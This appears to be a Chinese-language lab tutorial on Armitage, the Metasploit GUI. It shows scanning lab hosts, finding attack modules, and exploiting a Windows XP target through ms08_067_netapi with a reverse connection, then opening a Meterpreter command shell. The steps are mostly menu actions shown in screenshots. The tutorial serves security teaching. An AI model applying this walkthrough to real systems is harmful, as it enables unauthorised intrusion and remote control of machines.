标签:original net cmd default /etc windows 9 tom /etc/ 试验
10.211.55.10)10.211.55.14)10.211.55.16)
- Armitage基本介绍
- Armitage是一款基于Java的Metasploit图形界面化的攻击软件,可以用它结合 Metasploit中已知的exploit来针对主机存在的漏洞自动化攻击。通过命令行的方式使用Metasploit难度较高,需要记忆的命令过多,而Armitage完美的解决了这一问题,用户只需要简单的点击菜单,就可以实现对目标主机的安全测试和攻击。Armitage良好的图形展示界面,使得攻击过程更加直观,用户体验更好。因其操作的简单性,尤其适合Metasploit初学者对目标系统进行安全测试和攻击。
Armitage攻击目标主机的的一般方法
- 目标网络扫描:为了确定目标主机所在网络结构的网络拓扑,为后续目标主机信息搜索和攻击奠定基础。
- 目标主机信息搜集:为了收集目标主机的漏洞信息,根据收集到的漏洞信息可以利用Armitage在Metasploit中自动搜索合适的攻击模块。
- 目标主机攻击模块搜索:主要方法是依据发现的漏洞信息寻找可以突破目标系统的现有漏洞利用模块,为具体的攻击方案制定提供尽可能多的可靠支撑。

/etc/init.d/postgresql start命令启动postgresql服务:
armitage命令启动Armitage:


Hosts->Nmap Scan->Quick Scan(OS detect):

10.211.55.0/24:
10.211.55.16,右键选择Services,查看靶机上开启的服务:
10.211.55.16,右键选择Scan,Armitage会调用Metasploit的漏洞扫描模块,定向扫描靶机,寻找存在的漏洞,为下一步确定攻击方法提供参考依据:

10.211.55.16,依次选择菜单栏Attacks->Find Attacks,Armitage会开始自动搜索寻找合适的攻击模块:
ms08_067漏洞介绍:
This module exploits a parsing flaw in the path canonicalization code of NetAPI32.dll through the Server Service. This module is capable of bypassing NX on some operating systems and service packs. The correct target must be used to prevent the Server Service (along with a dozen others in the same process) from crashing. Windows XP targets seem to handle multiple successful exploitation events, but 2003 targets will often crash or hang on subsequent attempts. This is just the first version of this module, full support for NX bypass on 2003, along with other platforms, is still in development.

10.211.55.16主机右键可以发现多了Attack菜单。依次选择Attack->smb->ms08_067_netapi菜单,选择smb漏洞下的ms08_067漏洞对XP靶机进行攻击(也可以在Armitage左侧树型目录下依次选择exploit->windows->smb->ms08_067_netapi找到该漏洞):
Targets处配置靶机的系统(一般默认自动检测靶机系统),勾选Use a reverse connection,点击Launch开始攻击:

Meterpreter 1->Interact->Command Shell,输入dir命令查看靶机C:\WINDOWS\system32目录下的系统文件:

